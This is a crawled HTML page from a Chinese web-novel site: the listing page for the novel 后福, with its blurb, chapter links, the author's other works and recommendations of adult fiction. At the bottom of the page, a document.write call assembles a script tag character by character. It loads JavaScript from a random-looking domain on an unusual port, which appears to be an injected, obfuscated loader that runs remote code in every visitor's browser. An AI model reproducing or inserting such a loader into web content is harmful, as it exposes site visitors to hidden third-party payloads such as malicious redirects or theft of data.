

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://haiduxs.com/books/11642.html
body_size: 4049
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>后福_全文在线阅读_青铜穗小说作品 - 嗨读小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="后福,后福在线阅读,后福全文免费阅读">
    <meta name="description" content="后福最新完整章节由网友提供。《后福》是由青铜穗创作的情欲小说小说书籍，嗨读小说网提供后福小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="后福">
    <meta property="og:description" content=" 官场旦夕祸福，后宅勾心斗角。　　谁说背负着前世仇恨，今生就不能活得痛快潇洒？　　沈家世代相传的除了道貌岸然，恰恰还有一张厚脸皮。　　保富贵，谋尊荣！　　人...
">
    <meta property="og:image" content="https://haiduxs.com/images/11/11642/11642s.jpg">
    <meta property="og:novel:category" content="情欲小说">
    <meta property="og:novel:author" content="青铜穗">
    <meta property="og:novel:book_name" content="后福">
    <meta property="og:novel:read_url" content="/books/11642.html">
    <meta property="og:url" content="/books/11642.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-06-21 16:36:17">
    <meta property="og:novel:latest_chapter_url" content="/books/11642/1763549.html">
    <meta property="og:novel:lastest_chapter_name" content="番外 ：陈王妃——天涯静处无征战（下）番">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "后福",
        "author" : {
        "name" : "青铜穗"
      },
      "datePublished" : "2024-06-21 16:36:17",
      "image" : "https://haiduxs.com/images/11/11642/11642s.jpg",
      "description" : " 官场旦夕祸福，后宅勾心斗角。　　谁说背负着前世仇恨，今生就不能活得痛快潇洒？　　沈家世代相传的除了道貌岸然，恰恰还有一张厚脸皮。　　保富贵，谋尊荣！　　人...
",
      "url" : "/books/11642.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "嗨读小说网"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="嗨读小说网"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">后福</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://haiduxs.com/images/11/11642/11642s.jpg" data="https://haiduxs.com/static/ss_wap2/nocover.jpg" alt="后福">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">后福</p>
                <p class="author">作者：<span><a href="/author/%E9%9D%92%E9%93%9C%E7%A9%97/" class="b" title="青铜穗小说全集">青铜穗</a></span></p>
                <p class="category">类别：<span><a href="/sort/4/1/" class="g" title="情欲小说小说热门推荐">情欲小说</a></span>
                <p class="time">更新时间：<span>2024-06-21 16:36:17</span></p>
                <p class="newestChapter">最新章节：<span><a href="/books/11642/1763549.html" class="r">番外 ：陈王妃——天涯静处无征战（下）番</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/books/11642/1762902.html" style="color: #fff" title="后福立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/11642/" title="后福全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('11642','后福')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 官场旦夕祸福，后宅勾心斗角。　　谁说背负着前世仇恨，今生就不能活得痛快潇洒？　　沈家世代相传的除了道貌岸然，恰恰还有一张厚脸皮。　　保富贵，谋尊荣！　　人...</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/books/11642/1763549.html" class="g" title="番外 ：陈王妃——天涯静处无征战（下）番章节阅读">番外 ：陈王妃——天涯静处无征战（下）番</a></li>
                            <li><a href="/books/11642/1763548.html" class="g" title="番外：秦寿章节阅读">番外：秦寿</a></li>
                            <li><a href="/books/11642/1763547.html" class="g" title="番外：陈王妃——天涯静处无征战（下）章节阅读">番外：陈王妃——天涯静处无征战（下）</a></li>
                            <li><a href="/books/11642/1763546.html" class="g" title="番外：陈王妃——天涯静处无征战（上）章节阅读">番外：陈王妃——天涯静处无征战（上）</a></li>
                            <li><a href="/books/11642/1763545.html" class="g" title="番外：顾颂——人生若只如初见（下）章节阅读">番外：顾颂——人生若只如初见（下）</a></li>
                            <li><a href="/books/11642/1763544.html" class="g" title="番外：顾颂——人生若只如初见（上）章节阅读">番外：顾颂——人生若只如初见（上）</a></li>
                            <li><a href="/books/11642/1763543.html" class="g" title="618 太平（完）章节阅读">618 太平（完）</a></li>
                            <li><a href="/books/11642/1763542.html" class="g" title="617 错愕章节阅读">617 错愕</a></li>
                            <li><a href="/books/11642/1763541.html" class="g" title="616 杀机章节阅读">616 杀机</a></li>
                            <li><a href="/books/11642/1763540.html" class="g" title="615 得失章节阅读">615 得失</a></li>
                            <li><a href="/books/11642/1763539.html" class="g" title="614 进宫章节阅读">614 进宫</a></li>
                            <li><a href="/books/11642/1763538.html" class="g" title="613 催化章节阅读">613 催化</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/11642/" title="后福全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>青铜穗的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/books/54307.html" class="g">小富则安</a></span>/<span>青铜穗</span></li>
                            <li><span><a href="/books/20043.html" class="g">盛世春</a></span>/<span>青铜穗</span></li>
                            <li><span><a href="/books/13517.html" class="g">合喜</a></span>/<span>青铜穗</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E9%9D%92%E9%93%9C%E7%A9%97/" title="青铜穗小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/books/12497.html" title="《卿卿我心》（高h）"><img class="lazyload" _src="https://haiduxs.com/images/12/12497/12497s.jpg" height="120" width="90" src="https://haiduxs.com/images/12/12497/12497s.jpg" style="display: inline;" alt="《卿卿我心》（高h）"></a></div>
                            <div class="book_img_name"><a href="/books/12497.html">《卿卿我心》（高h）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/books/12669.html" title="出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】"><img class="lazyload" _src="https://haiduxs.com/images/12/12669/12669s.jpg" height="120" width="90" src="https://haiduxs.com/images/12/12669/12669s.jpg" style="display: inline;" alt="出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】"></a></div>
                            <div class="book_img_name"><a href="/books/12669.html">出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/books/12831.html" title="谋臣"><img class="lazyload" _src="https://haiduxs.com/images/12/12831/12831s.jpg" height="120" width="90" src="https://haiduxs.com/images/12/12831/12831s.jpg" style="display: inline;" alt="谋臣"></a></div>
                            <div class="book_img_name"><a href="/books/12831.html">谋臣</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>
